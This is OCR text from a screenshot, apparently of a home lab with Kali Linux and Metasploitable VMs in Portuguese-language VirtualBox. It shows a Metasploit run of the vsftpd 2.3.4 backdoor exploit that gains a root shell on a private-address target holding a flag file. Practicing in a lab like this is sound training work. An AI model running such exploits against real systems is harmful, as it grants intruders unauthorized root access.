 Oracle VM VirtualBox Gerenciador
Arquivo (F) Máquina Ajuda (H)
Ferramentas
Novo Acrescentar Configurações Descartar Exibir (h)
64
kali_linux
Executando
64
metasploitable
Geral
Nome: metasploitable
Sistema Operacional: Debian (64-bit)
Sistema
Pré-Visualização
metasploitable [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
msfadmin@metasploitable:~$ ls
flag.txt vulnerable
msfadmin@metasploitable:~$ _
Right Control
kali_linux [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 19:49
Lixe
Sistema de
Iní
VBox_
root@kali: /home/mrsaturnino
Arquivo Ações Editar Exibir Ajuda
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload payload/cmd/unix/interact
payload => cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.0.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.0.5:21 - USER: 331 Please specify the password.
[+] 192.168.0.5:21 - Backdoor service has been spawned, handling...
[+] 192.168.0.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.4:38749 -> 192.168.0.5:6200) at 2023-07-07 19:49:22 -0300
KALI
Right Control
POR
PTB2
19:49
07/07/2023